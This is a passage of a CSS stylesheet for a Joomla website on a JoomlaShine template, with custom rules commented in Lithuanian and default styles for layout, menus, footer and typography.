.box-gtime a, .box-reg a {background-color: #449284;color: #fff;padding: 6px 10px 5px;font-size: 14px;font-weight: 500;border-radius: 3px;margin: 0 auto;display: block;}
.box-gtime a:hover, .box-reg a:hover {color:#ffffff!important; opacity:0.8;}
/*registracijos block*/
.sidebar-box.regbox {background: #ecf0f5;font-family: 'Roboto', sans-serif !important;line-height: 18px !important; border-radius:5px!important;}
.sidebar-box.regbox .jsn-modulecontent {padding: 10px 20px;}
.sidebar-box.regbox .jsn-moduletitle {border-radius: 5px 5px 0 0 !important;}
/*igyvendinami projektai accordion*/
.sp-accordion.sp-accordion-style1.igproj .toggler, .sp-accordion.sp-accordion-style1 .toggler span {height: auto;}
.sp-accordion.sp-accordion-style1.igproj .toggler span span {font-size: 13px;text-transform: none;line-height: 18px;padding: 8px 8px 8px 16px;height: auto;margin: 0 0 1px;}
.sp-accordion.sp-accordion-style1.igproj .sp-accordion-inner p:last-child {margin:0 0 30px;}


/*duk page*/
.jsn-itemid-2844 .item-page .duk {border: 1px solid #c8d3d1;padding: 12px 10px 10px;margin: 0 0 40px;border-radius: 4px;background-color: #f5f5f5;}
.jsn-itemid-2844 .item-page .duk a {text-transform: uppercase;font-size: 13px;letter-spacing: 0.5px;font-weight: 700;}
.jsn-itemid-2844 .item-page .duk a::after {display: block;content: "+";float: right;padding: 0;font-weight: 400;}
	
/*logo*/
img#jsn-logo-desktop {max-width:83%;}

/*content > download document in pdf*/
.item-page div.dwn-pdf {margin: 15px 0 10px;}
.item-page div.dwn-pdf a {text-transform: uppercase;color: #000;font-weight: 500;}
.item-page div.dwn-pdf a img {margin: 0 10px 0 0;position: relative;top: 7px;}
.item-page div.dwn-pdf a:hover {opacity:0.7;}
#jsn-menu div.jsn-modulecontainer {float: left;margin: 0;width: 100%;}






.box-urgent.chr {border: 2px solid #c40000;}
.box-urgent, .box-three {width: 100% !important;float: left !important; margin:0 0 10px !important;}
#fancybox-title {font-family: Helvetica;font-size: 12px;z-index: 1102;display: none !important;}
.sidebar-box.kopupt.jsn-modulecontainer {background-color: #e4e4e4;padding: 17px 0;border-radius: 6px; margin-top: 10px !important;}
.box-urgent.jsn-modulecontainer.span6 {width: 100%;margin: 0 0 20px;}
.box-three.jsn-modulecontainer.span6 {margin:0 0 30px;width: 100%;}
.box-three.jsn-modulecontainer.span6 .jsn-modulecontent {padding:0;}
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
/* ============================== DEFAULT HTML ============================== */
/* =============== DEFAULT HTML - GENERAL STYLES =============== */
html, body {
	line-height: 24px;
	margin: 0;
	padding: 0;
	overflow-x: hidden !important;
}
body {
	font-size: 14px;
	line-height: 24px;
	color: #202020;
	font-family: Arial, Helvetica, sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	/*font-smoothing: antialiased;*/
	/*-moz-font-smoothing: antialiased;*/
	/*-webkit-font-smoothing: antialiased;*/
	/*-webkit-font-smoothing: subpixel-antialiased;*/
}
/* =============== DEFAULT HTML - TEXT STYLES =============== */
select, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"],
input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"],
input[type="email"], input[type="url"], input[type="search"], input[type="tel"],
input[type="color"], .uneditable-input {
	height: 30px;
	padding: 5px 10px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
textarea {
	padding: 5px 10px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
p {
	font-weight: normal;
}
p, pre, blockquote, form, dl, ul, ol, fieldset, address, table {
	padding: 0;
	margin: 10px 0;
}
strong, div.jsn-bootstrap3 b, div.jsn-bootstrap3 strong {
	font-weight: 500;
}
p:first-child,
blockquote:first-child,
form:first-child,
dl:first-child,
ul:first-child,
ol:first-child,
fieldset:first-child,
address:first-child,
table:first-child {
	margin-top: 5px;
}
p:last-child,
blockquote:last-child,
form:last-child,
dl:last-child,
ul:last-child,
ol:last-child,
fieldset:last-child,
address:last-child,
table:last-child {
	margin-bottom: 5px;
}
ul {
	list-style: circle;;
}
.jsn-modulecontent ul {list-style:none;}
fieldset {
	padding: 10px;
}
.jsn-joomla-30 fieldset {
	padding: 0;
	margin: 0;
}
small {
	font-size: .85em;
}
sup {
	bottom: 0.3em;
	font-size: .8em;
	position: relative;
	vertical-align: baseline;
}
sup em {
	color: red;
}
acronym, abbr {
	cursor: help;
	letter-spacing: 1px;
	border-bottom: 1px dashed;
}
pre {
	padding: 1em;
	background: #FFFFD5;
	border-left: 5px solid #404040;
	font-family: "Courier New",Courier,monospace;
}
blockquote {
	color: #404040;
	min-height: 45px;
	font-style: italic;
	padding-left: 60px;
	background: url(../images/icons/icon-text-blockquote.png) no-repeat top left;
}
blockquote p {
	font-size: 1em;
	line-height: inherit;
}
/* =============== DEFAULT HTML - HEADING STYLES =============== */
h1 {
	font-size: 1.6em;
}
h2 {
	font-size: 1.4em;
}
h3 {
	font-size: 1.3em;
	line-height: 50px;
}
h4 {
	font-size: 18px;
	line-height: 26px;
}
h5, h6 {
	font-weight: bold;
	font-size: 14px;
	line-height: 26px;
}
h1, h2, h3, h4, h5, h6 {
	margin: 0.5em 0;
	font-weight: 500;
	-webkit-font-smoothing: auto;
	-moz-osx-font-smoothing: auto;
}
/* =============== DEFAULT HTML - LINK STYLES =============== */
a {
	outline: none;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}
a:hover {
	color: #444;
	text-decoration: underline;
}
a:active {
	text-decoration: none;
}
a img {
	border: none;
}
/* =============== DEFAULT HTML - LIST STYLES =============== */
ul li {
	padding: 0;
	margin: 0.3em 0 0.3em 1.6em;
}
ol li {
	padding: 0;
	margin: 0.3em 0 0.3em 2em;
}
ul.unorder li {
	list-style: initial;
}
/* ============================== LAYOUT ============================== */
/* =============== LAYOUT - GENERAL LAYOUT =============== */
.clearafter:after {
	height: 0;
	clear: both;
	content: ".";
	display: block;
	visibility: hidden;
}
.clearbreak {
	clear: both;
}
.border {
	border: 1px solid #ebebeb;
}
.content-top {
	font-size: 14px;
	line-height: 24px;
	max-width: 580px;
	margin: 0 auto;
	text-align: center;
}
div.jsn-master {
	font-size: 14px;
	line-height: 24px;
}
div.jsn-modulecontainer {
	margin-top: 20px;
}
div.jsn-modulecontainer:first-child,
div.jsn-horizontallayout div.jsn-modulecontainer {
	margin-top: 0;
}
div.jsn-modulescontainer {
	padding: 15px 0;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
div.jsn-modulescontainer5.jsn-horizontallayout div.jsn-modulecontainer {
	width: 23.404255319148934%;
	margin-left: 2.127659574468085%;
}
div.jsn-modulescontainer5.jsn-horizontallayout div.jsn-modulecontainer:first-child {
	margin-left: 0;
}
div.jsn-modulescontainer5.jsn-horizontallayout div.jsn-modulecontainer:last-child {
	margin-left: 0;
	margin-top: 2.127659574468085%;
	clear: left;
}
/*box urgent info*/
.box-urgent {border:1px solid #ddd; height:auto; background-color: #efefef;}
.box-urgent h3.jsn-moduletitle span {color: #449284;font-size: 23px;font-weight: 800;border-bottom: 1px solid #ddd;padding: 0 0 12px;}
.box-urgent div.jsn-modulecontent {padding: 0 15px 15px 15px !important;}
.box-urgent div.jsn-modulecontent .jsn-mod-custom {line-height: 18px;}
.box-urgent .jsn-mod-custom > p {margin: 0;}



/* =============== LAYOUT - OVERALL PAGE =============== */
#jsn-page {
	background-color: #fff;
}
.jsn-hp1 #jsn-full-page1 {
	background: #f7f9fd;
	padding: 46px 0 45px;
}
#jsn-topbar-inner,
#jsn-topheader-inner,
#jsn-header-inner,
#jsn-promo-inner,
#jsn-pos-content-top,
#jsn-content_inner,
#jsn-content-bottom-inner,
#jsn-footer-inner,
#jsn-full-page1-inner,
#jsn-full-page2-inner,
#jsn-user8-inner,
#jsn-topmodules1-inner,
#jsn-lastest-new-inner {
	margin: 0 auto;
	width: 960px;
}
#jsn-footer-content {
	border-bottom: 1px solid rgba(151, 151, 151,0.4);
	padding-bottom: 5px;
}
#jsn-pos-footer p {
	margin-top: 3px;
}
/* ----- STICKLEFT / STICKRIGHT ----- */
div[id*=jsn-pos-stick-] {
	position: fixed;
	z-index: 888888;
}
div[id*=jsn-pos-stick-left] {
	left: 0;
}
div[id*=jsn-pos-stick-right] {
	right: 0;
}
#jsn-pos-stick-leftmiddle,
#jsn-pos-stick-rightmiddle {
	visibility: hidden;
}
#jsn-pos-stick-lefttop,
#jsn-pos-stick-righttop {
	top: 0;
}
#jsn-pos-stick-leftbottom,
#jsn-pos-stick-rightbottom {
	bottom: 0;
}
/* =============== LAYOUT - TOPBAR AREA =============== */
#jsn-topbar {
	padding:10px 0;
}
#jsn-post-moduletopbar {
	padding: 0;
	border-bottom: 1px solid #f0f0f0;
}
#jsn-topbar-inner {
	color: #ffffff;
	margin: 0 auto;
	width: 960px;
}
#jsn-topbar ul {
	margin: 0;
}
#jsn-topbar ul li {
	display: inline-block;
	margin: 0;
	padding: 0 9px;
}
#jsn-topbar ul li.first {
	padding-left: 0;
}
#jsn-topbar ul li.jsn-menu-mobile-control {
	display: none;
}
#jsn-topbar ul li a {
	color: #202020;
	font-size: 11px;
}
#jsn-post-topbar > div{
	float: left;
}
#jsn-pos-topbar-right > div {
	float: right;
	margin: 0;
	padding-left: 15px;
}
#jsn-pos-topbar-right > div:last-child {
	padding: 0;
}
#jsn-topbar .mod-languages ul {
	float: right;
	margin: 0;
}
#jsn-topbar .mod-languages ul li {
	padding: 0 3px;
}
#jsn-topbar .search form {
	margin: 0;
	position: relative;
}
.search > i.fa {
	display: none;
}
#jsn-topbar .search form input {
	font-weight: lighter;
	background: #f2f2f2;
	height: 28px;
	font-size: 12px;
	color: #a9a9a9;
	padding: 0 13px;
	margin-top: -2px;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
#jsn-topbar .search form button {
	position: absolute;
	right: 0;
	top: 0;
	padding: 0;
	background: transparent;
	font-size: 0;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
#jsn-topbar .search form button:before {
	content: "\f002";
	font-family: "FontAwesome";
	color: #a9a9a9;
	font-size: 12px;
	display: block;
	position: relative;
	top: 1px;
	right: 6px;
}
	/* =============== LAYOUT - LAYOUT CHANGING =============== */
#jsn-maincontent.span12[class*="order"],
#jsn-content.jsn-hasleft.jsn-hasright #jsn-maincontent.order2 {
	padding: 0;
}
/* ----- Component Area ----- */
#jsn-content.jsn-hasinnerleft:not([class*="jsn-hasinnerright"]) #jsn-maincontent.span12 #jsn-centercol {
	padding-right: 15px;
}
#jsn-content.jsn-hasinnerright:not([class*="jsn-hasinnerleft"]) #jsn-maincontent.span12 #jsn-centercol {
	padding-left: 15px;
}
#jsn-content.jsn-hasinnerleft.jsn-hasinnerright #jsn-maincontent.span12 #jsn-centercol {
	padding: 0;
}
/* =============== LAYOUT - HEADER AREA =============== */
#jsn-topheader {
	background-color: #f5f5f5;
	border-bottom: 1px solid #efefef;
}
#jsn-topheader-inner {
	padding: 10px 0;
}
/*#jsn-promo {position: relative;top: -44px;}*/
#jsn-header {background: #fff;position: relative;box-shadow: 0 2px 4px -3px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 2px 4px -3px rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0 2px 4px -3px rgba(0, 0, 0, 0.2); height:140px;}
#jsn-logo a {line-height: 100%;display: inline-block;margin:11px 0 0;}
#jsn-headerright {padding: 20px;}
#jsn-pos-top form {margin: 0;}
#jsn-pos-top div.jsn-modulecontainer {float: left;margin: 0 0 0 20px;}
#jsn-pos-top div.jsn-modulecontainer:first-child {margin-left: 0;}
/* =============== LAYOUT - MENU AREA =============== */
#jsn-header-inner #jsn-menu {padding-left:0; width:100%; height:63px;}
#jsn-menu {z-index: 999;/*	position: relative;*/}
#jsn-menu ul.menu-mainmenu > li {padding:0 20px;line-height: 38px;}
#jsn-menu ul.menu-mainmenu > li:first-child {padding:0 18px 0 0;}
#jsn-menu ul.menu-mainmenu.menu-iconmenu > li,#jsn-menu ul.menu-mainmenu.menu-richmenu > li {padding: 0 19px;}
#jsn-menu ul.menu-mainmenu > li.parent > a, #jsn-menu ul.menu-mainmenu > li.megamenu > a {position: relative;}
#jsn-menu ul.menu-mainmenu > li.parent > a:before,#jsn-menu ul.menu-mainmenu > li.megamenu > a:before{content: "\f107";font-family: 'FontAwesome';position: absolute;right: -15px;top: 0;line-height:57px;font-size: 12px;}
#jsn-menu ul.menu-mainmenu.menu-iconmenu > li.parent > a:before{line-height: 27px;}
#jsn-menu ul.menu-mainmenu > li:first-child img {position: relative;top: -4px;}
#jsn-menu ul.menu-mainmenu > li > a span {font-size: 13px;}
#jsn-menu ul.menu-mainmenu > li > a {font-size: 13px;font-weight: 500;text-transform: uppercase;letter-spacing: 0.4px;padding:10px 0 5px;}

/*lang menus*/
#jsn-menu ul.menu-mainmenu > li.item-2950.parent {padding: 0 25px 0 40px;position: relative;top: -115px;float: right;right:315px;}
#jsn-menu ul.menu-mainmenu > li.item-2951.parent {padding: 0 25px 0 5px;position: relative;top: -115px;right:175px;float: right;}
#jsn-menu ul.menu-mainmenu > li.item-2963.parent {position: relative;top: -115px;float: right;right: 95px;}
#jsn-menu ul.menu-mainmenu > li.item-2950.parent > a span, #jsn-menu ul.menu-mainmenu > li.item-2951.parent > a span, #jsn-menu ul.menu-mainmenu > li.item-2963 > a span {text-transform: none;}
#jsn-menu ul.menu-mainmenu > li.item-2950.parent > a img, #jsn-menu ul.menu-mainmenu > li.item-2951.parent > a img {position: relative;top: -1px;}
#jsn-menu ul.menu-mainmenu > li.item-2963.parent, #jsn-menu ul.menu-mainmenu > li.item-2950.parent > a span span.image-title, #jsn-menu ul.menu-mainmenu > li.item-2951.parent > a span span.image-title {padding: 0 0 0 6px;}
#jsn-menu .jsn-megamenu .item-2950 .nav-child.sub-menu {left: -35px;}
#jsn-menu .jsn-megamenu .item-2951 .nav-child.sub-menu {left:-170px;}
#jsn-menu .jsn-megamenu .item-2963 .nav-child.sub-menu {left:-257px;}
#jsn-menu .jsn-megamenu ul.menu-mainmenu li a span {font-size: 13px;line-height: 15px;letter-spacing: 0.1px;}

	/* Style title display dropdown */
	#jsn-pos-toolbar .display-dropdown .jsn-moduletitle {margin: 5px 0;}
	#jsn-pos-toolbar .display-dropdown .jsn-moduletitle .jsn-moduleicon {font-weight: initial;font-size: 13px;padding: 2px 9px;}
	#jsn-pos-toolbar .display-dropdown .jsn-moduletitle .jsn-moduleicon i {margin-right: 5px;margin-top: 4px;vertical-align: top;}
	#jsn-pos-toolbar .display-dropdown .jsn-moduletitle.no-title .jsn-moduleicon i {margin-right: 0;}
	body.jsn-direction-rtl #jsn-pos-toolbar .display-dropdown .jsn-moduletitle .jsn-moduleicon i {margin-left: 5px;margin-right: inherit;}
	body.jsn-direction-rtl #jsn-pos-toolbar .display-dropdown .jsn-moduletitle.no-title .jsn-moduleicon i {margin-left: 0;margin-right: inherit;}

#jsn-pos-toolbar div.jsn-modulecontainer {
	margin: 0 10px;
}
#jsn-pos-toolbar form {
	margin: 0;
}
.menu-top-right {
	border: 1px solid #1da1f3;
	margin: 5px 0 0;
	padding: 8px 3px;
	border-radius: 4px;
}
.menu-top-right:after {
	content: " ";
	display: table;
	clear: both;
}
.menu-top-right li {
	float: left;
	margin: 0;
}
.menu-top-right li a {
	border-right: 1px solid #1da1f3;
	display: block;
	padding: 0 6px;
	text-align: center;
	font-size: 13px;
	line-height: 16px;
	color: #1da1f3;
}
.menu-top-right li:last-child a {
	border: none;
}
/* =============== LAYOUT - CONTENT AREA =============== */
#jsn-content,
[id*="jsn-content_inner"] {
	position: relative;
}
#jsn-content_inner {
	padding: 0 0 40px;
}
#jsn-content,
[id*="jsn-content_inner"] {
	z-index: 87\0;
}
div.jsn-hasinnerleft #jsn-content_inner4 {
	border-right: 1px solid #dedede;
}
div.jsn-hasinnerright #jsn-content_inner6 {
	border-left: 1px solid #dedede;
}
#jsn-leftsidecontent,
#jsn-rightsidecontent {
	z-index: 87;
}
#jsn-leftsidecontent_inner,
#jsn-rightsidecontent_inner,
#jsn-pos-innerleft_inner,
#jsn-pos-innerright_inner {
	padding-top: 15px;
}
#jsn-pos-breadcrumbs {
	padding: 10px 0;
}
#jsn-pos-mainbody-top {
	padding-bottom: 30px;
}
#jsn-pos-breadcrumbs,
#jsn-pos-user-top,
#jsn-usermodules1,
#jsn-pos-mainbody-top {
	background-position: left bottom;
}
#jsn-pos-user-bottom,
#jsn-pos-banner,
#jsn-usermodules2,
#jsn-pos-mainbody-bottom {
	background-position: left top;
}
#jsn-usermodules1_inner_grid2,
#jsn-usermodules2_inner_grid2 {
	width: 100%;
}
/* =============== LAYOUT - CONTENT BOTTOM AREA =============== */
#jsn-pos-content-bottom + #jsn-usermodules3 {
	padding-top: 0;
}
/* =============== LAYOUT - FOOTER AREA =============== */
#jsn-footer {
	color: #202020;
	background-color: #f3f3f3;
	padding: 29px 0 0;
}
#jsn-footer a {
	text-decoration: none;
	font-size: 14px;
	line-height: 35px;
	color: #202020;
}
#jsn-footer a#jsn-gotoplink {color:#fff;}
#jsn-footer a:hover {
	text-decoration: underline;
}
#jsn-footer p {
	font-size: 14px;
	line-height: 22px;
}
#jsn-footer #jsn-footer-content ul li i[class*='fa-']{
	color: #202020;
}
#jsn-pos-bottom {
	text-align: right;
}
#jsn-brand {
	display: block;
	padding: 3px 8px;
	color: #009ACA;
	text-align: center;
}
#jsn-brand a:hover {
	color: #fff;
	text-decoration: none;
}
#jsn-footer h3 {
	color: #282828;
	font-size: 14px;
	line-height: 35px;
	text-transform: uppercase;
	font-weight: 500;
	margin: 0;
}
#jsn-footer .pb-element-list h4 {
	font-size: 14px;
	line-height: 23px;
	margin: 0;
	font-weight: normal;
}
#jsn-footer .pb-element-list.no-background .pb-icon-base {
	height: auto;
	line-height: 20px;
	width: auto;
	border: none;
	position: absolute;
	left: 0;
	top: 0;
}
#jsn-footer .pb-element-list.no-background .pb-list-content-wrap {
	padding-left: 22px;
}
#jsn-footer .pb-element-list.no-background .pb-icon-base i.fa {
	font-size: 14px;
	line-height: 23px;
}
#jsn-footer .jsn-bootstrap3 .pb-list-icons.pb-position-left .pb-icon-base {
	margin-right: 10px;
}
#jsn-footer .pb-element-heading {
	margin-top: 0;
}
#jsn-footer .jsn-bootstrap3 .pb-list-icons li {
	min-height: auto;
	padding-bottom: 12px;
	position: relative;
}
#jsn-footer .jsn-bootstrap3 .pb-element-container {
	margin-top: 0;
}
#jsn-footer ul li {
	margin: 0;
}
#jsn-footer ul li a {
	display: block;
}
#jsn-footer input {
	font-size: 14px;
	line-height: 26px;
	padding-left: 20px;
	box-shadow: none !important;
	width: 88% !important;
}
#jsn-footer .ft-newsletter .jsn-bootstrap {
	padding: 0;
}
#jsn-footer .ft-newsletter .control-group {
	padding: 0;
	overflow: hidden;
}
#jsn-footer .ft-newsletter .control-group .control-label {
	display: none;
}
#jsn-footer .ft-newsletter .form-actions {
	display: none;
}
#jsn-pos-bottom ul.pb-social-icons {
	margin: 0;
}
#jsn-pos-bottom ul.pb-social-icons li {
	float: none;
	display: inline-block;
}
#jsn-pos-bottom ul.pb-social-icons li:last-child {
	padding-right: 0;
}
.jsn-bootstrap3.social-grey .pb-social-icons li [class*=" fa-"]{
	color: #656565;
}
#jsn-footer ul.menu-divmenu li.jsn-menu-mobile-control {
	display: none;
}
/* ============================== TYPOGRAPHY ============================== */
/* =============== TYPOGRAPHY - GENERAL TYPOGRAPHY =============== */
.hd {
	display: none;
}
/* ----- PREDEFINED CONTENT ALIGN ----- */
.align-left {
	float: left;
}
.align-center {
	margin-left: auto;
	margin-right: auto;
}
.align-right {
	float: right;
}
.margin-left {
	margin-left: 1em;
	margin-right: 0;
}
.margin-right {
	margin-left: 0;
	margin-right: 1em;
}
.content-left {
	text-align: left;
}
.content-center {
	text-align: center;
}
.content-right {
	text-align: right;
}
/* =============== TYPOGRAPHY - CONTENT COLUMMNS =============== */
div.grid-layout2 div.grid-col {
	float: left;
	width: 49.95%;
}
div.grid-layout3 div.grid-col {
	float: left;
	width: 33.3%;
}
div.grid-layout4 div.grid-col {
	float: left;
	width: 24.96%;
}
div.grid-layout5 div.grid-col {
	float: left;
	width: 19.98%;
}
div.grid-layout6 div.grid-col {
	float: left;
	width: 16.65%;
}
div.grid-layout div.grid-col div.grid-col_inner {
	margin-right: 10px;
}
div.grid-layout div.grid-lastcol div.grid-col_inner {
	margin-right: 0;
}
/* =============== TYPOGRAPHY - TEXT STYLES =============== */
.text-box {
	padding: .8em;
	border: 1px solid #e5e5e5;
}
.text-box-highlight {
	padding: .8em;
	border: 1px solid transparent;
}
.text-box-highlight:hover {
	border-color: #d9d9d9;
	background-color: #f2f2f2;
}
.text-highlight {
	padding: .2em .5em;
	background: #FFFFAA;
}
.text-highlight.highlight-green {
	color: #fff;
	background: #48691b;
}
.text-highlight.highlight-light {
	color: #000;
	background: #e5e5e5;
}
.text-highlight.highlight-dark {
	color: #fff;
	background: #595959;
}
.text-dropcap p:first-child:first-letter,
p.text-dropcap:first-child:first-letter {
	color: #404040;
	font: 4em/.8em "Times New Roman", Times, serif;
	float: left;
}
.text-size-small {
	font-size: 0.9em;
}
.text-size-medium {
	font-size: 1em;
}
.text-size-large {
	font-size: 1.1em;
}
.text-size-xlarge {
	font-size: 1.2em;
}
.text-size-xxlarge {
	font-size: 1.3em;
}
hr.line-dots {
	border: none;
	padding: 0.5em 0;
	background: url(../images/dot.png) left center repeat-x;
}
hr.line-solid {}
/* ----- ACTION LINK ----- */
.link-action {
	font-weight: bold;
	padding: 1px 2px;
	text-decoration: none;
}
.link-action:hover {
	color: #ffffff;
	text-decoration: none;
}
/* ----- HIGHLIGHT LINK ----- */
.link-highlight {
	color: #595959;
	font-weight: bold;
	display: block;
	padding: 5px;
	border: 1px solid transparent;
}
.link-highlight:hover {
	color: #000;
	border-color: #d9d9d9;
	text-decoration: none;
	background-color: #f2f2f2;
}
/* ----- TOOLTIPS LINK ----- */
a.link-tooltip {
	position: relative;
}
a.link-tooltip:hover {
	z-index: 25;
}
a.link-tooltip span {
	display: none;
	position: absolute;
	top: 10px;
	left: 10px;
}
a.link-tooltip:hover span {
	display: block;
}
/* =============== TYPOGRAPHY - LIST STYLES =============== */
/* ----- ARROW LIST ----- */
ul.list-arrow {
	list-style: none;
}
ul.list-arrow li {
	margin-left: 0;
	padding-left: 16px;
	position: relative;
	display: block;
}
ul.list-arrow li:after {
	content: '';
	height: 0;
	position: absolute;
	width: 0;
	border: 0.34em solid transparent;
	left: 5px;
	top: 4px;
}
ul.list-arrow.arrow-red li:after {
	border-left-color: #AE0000;
}
ul.list-arrow.arrow-blue li:after {
	border-left-color:#0060BF;
}
ul.list-arrow.arrow-green li:after {
	border-left-color: #3AA655;
}
/* =============== TYPOGRAPHY - IMAGES STYLES =============== */
img.image-left {
	float: left;
	margin: 0.5em 1em 0.5em 0;
}
img.image-right {
	float: right;
	margin: 0.5em 0.5em 0.5em 1em;
}
img.image-border {
	padding: 3px;
	border: 1px solid #e5e5e5;
}
img.image-margin {
	margin: .5em;
}
/* ============================== MENU ============================== */
/* =============== MENU - GENERAL =============== */
/* ----- RICH MENU STYLE ----- */
.jsn-menutitle,
.jsn-menudescription {
	display: block;
}
.jsn-menudescription {
	font-size: 0.9em;
	font-weight: normal;
	text-transform: none;
	line-height: 20px;
}
/* =============== MENU - MAIN MENU =============== */
/* ----- GENERAL ----- */
div.jsn-modulecontainer ul.menu-mainmenu {
	margin: 0;
	padding: 0;
	clear: both;
}
div.jsn-modulecontainer ul.menu-mainmenu li {
	margin: 0;
	padding: 0;
	float: left;
	position: relative;
	list-style-type: none;
}
div.jsn-modulecontainer ul.menu-mainmenu li a {
	color: #373737;
	display: block;
	cursor: pointer;
	padding:5px 10px;
}
div.jsn-modulecontainer ul.menu-mainmenu > li {
	padding: 0;
}
div.jsn-modulecontainer ul.menu-mainmenu > li > a {
	font-size: 1.1em;
	padding: 20px 20px 20px;
}
div.jsn-modulecontainer ul.menu-mainmenu li > a > span {
	display: inline-block;
}
div.jsn-modulecontainer ul.menu-mainmenu ul li a {
	margin: 0 10px;
}
div.jsn-modulecontainer ul.menu-mainmenu ul li.last a {
	border-bottom: none;
}
/* ----- RICH MENU STYLE ----- */
div.jsn-modulecontainer ul.menu-mainmenu.menu-richmenu > li {
	padding: 15px 19px;
}
div.jsn-modulecontainer ul.menu-mainmenu.menu-richmenu > li > a {
	padding: 10px 20px;
}
div.jsn-modulecontainer ul.menu-mainmenu li a span.jsn-menudescription {
	display: none;
}
div.jsn-modulecontainer ul.menu-mainmenu.menu-richmenu li a span.jsn-menudescription {
	display: block;
	padding-top: 2px;
}
div.jsn-modulecontainer ul.menu-mainmenu.menu-richmenu > li > a.jsn-nodescription {
	padding: 10px 12px 30px;
}
/* ----- 1st LEVEL ----- */
div.jsn-modulecontainer ul.menu-mainmenu ul {
	margin: 0;
	padding: 0;
	width: 300px!important;
	left: -999em;
	position: absolute;
	background-color: #f9f9f9;
}
div.jsn-modulecontainer ul.menu-mainmenu > li > ul {
	z-index: 669;
}
div.jsn-modulecontainer ul.menu-mainmenu ul li {
	width: 300px!important;
}
div.jsn-modulecontainer ul.menu-mainmenu ul ul {
	top: 0;
	margin-left: 199px;
}
/* ----- PARENT ITEMS / ADD ARROW TO ITEMS HAVE SUBLEVEL ----- */
div.jsn-modulecontainer ul.menu-mainmenu ul li.parent > a {
	padding-right: 16px;
	background: url(../images/icons/icon-arrow-black.png) 96% center no-repeat;
}
/* ----- HOVER STATE ----- */
div.jsn-modulecontainer ul.menu-mainmenu li:hover > a {
	text-decoration: none;
}
div.jsn-modulecontainer ul.menu-mainmenu > li:hover > a {
	background: none;
}
/* ----- ROLLOVER STATE / DISPLAY SUB-MENU OF SELECTED MENU ITEM ----- */
div.jsn-modulecontainer ul.menu-mainmenu li:hover > ul {
	left: auto;
	right: auto;
}
/* =============== MENU - TREE MENU =============== */
/* ----- GENERAL ----- */
div.jsn-modulecontainer ul.menu-treemenu,
div.jsn-modulecontainer ul.menu-treemenu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
div[class*="box-"] ul.menu-treemenu,div[class*="solid-"] ul.menu-treemenu{
	margin: -15px;
}
div.jsn-modulecontainer ul.menu-treemenu {
	border-top: 1px solid rgba(255,255,255,0.2);
}
div.jsn-modulecontainer ul.menu-treemenu li {
	margin: 0;
	padding: 0;
	position: relative;
}
div.jsn-modulecontainer ul.menu-treemenu > li {
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
div.jsn-modulecontainer ul.menu-treemenu li a {
	padding: 6px 12px;
	display: block;
	color: #404040;
	cursor: pointer;
	text-decoration: none;
}
div.jsn-modulecontainer[class*='solid-'] ul.menu-treemenu li a, div.jsn-modulecontainer[class*='richbox-'] ul.menu-treemenu li a {
	color: #fff;
}
div.jsn-modulecontainer ul.menu-treemenu > li > a {
	padding: 12px;
}
ul.menu-treemenu li a span {
	display: block;
}
ul.menu-treemenu li > a > span {
	padding-left: 5px;
}
div[class*="richbox-"] ul.menu-treemenu li > a > span {
	background-position: left -766px;
}
div[class*="richbox-"] ul.menu-treemenu li a {
	color: #d9d9d9;
}
/* ----- RICH MENU STYLE ----- */
div.jsn-modulecontainer ul.menu-treemenu li a span.jsn-menudescription {
	display: none;
}
div.jsn-modulecontainer ul.menu-treemenu.menu-richmenu li a span.jsn-menudescription {
	color: #595959;
	display: block;
}
div[class*="richbox-"] ul.menu-treemenu.menu-richmenu li a span.jsn-menudescription {
	color: #B8B8B8;
}
/* ---------- NORMAL STATE ---------- */
div.jsn-modulecontainer ul.menu-treemenu ul li {
	margin: 0;
}
div.jsn-modulecontainer ul.menu-treemenu ul li a {
	padding-left: 25px;
}
div.jsn-modulecontainer ul.menu-treemenu ul ul li a {
	padding-left: 40px;
}
div.jsn-modulecontainer ul.menu-treemenu ul ul ul li a {
	padding-left: 55px;
}
div.jsn-modulecontainer ul.menu-treemenu ul ul ul ul li a {
	padding-left: 70px;
}
div.jsn-modulecontainer ul.menu-treemenu ul ul ul ul ul li a {
	padding-left: 85px;
}
/* ----- ACTIVE STATE ----- */
div.jsn-modulecontainer ul.menu-treemenu li.active > a {
	font-weight: bold;
}
/* ----- CURRENT / HOVER STATE ----- */
div.richbox-1 ul.menu-treemenu li a:hover,
div.richbox-1 ul.menu-treemenu li a.current {
	color: #202020;
	background-color: #FAFACF;
}
div.richbox-2 ul.menu-treemenu li a:hover,
div.richbox-2 ul.menu-treemenu li a.current {
	color: #202020;
	background-color: #E7FACF;
}
/* =============== MENU - DIV MENU =============== */
ul.menu-divmenu {
	margin: 0;
	padding: 0;
	float: left;
	list-style: none;
}
ul.menu-divmenu:after {
	height: 0;
	clear: both;
	content: ".";
	display: block;
	visibility: hidden;
}
ul.menu-divmenu li {
	margin: 0;
	padding: 0 0.8em;
	float: left;
	display: inline;
	border-right: 1px solid #666666;
}
ul.menu-divmenu li.first {
	padding-left: 0;
}
ul.menu-divmenu li.last {
	border-right-width: 0;
}
/* =============== MENU - TOP MENU =============== */
ul.menu-topmenu {
	margin: 8px 0;
	padding: 0;
	list-style: none;
}
ul.menu-topmenu li:not(.jsn-menu-mobile-control) {
	margin: 0;
	padding: 0 8px;
	display: inline-block;
}
ul.menu-topmenu li a {
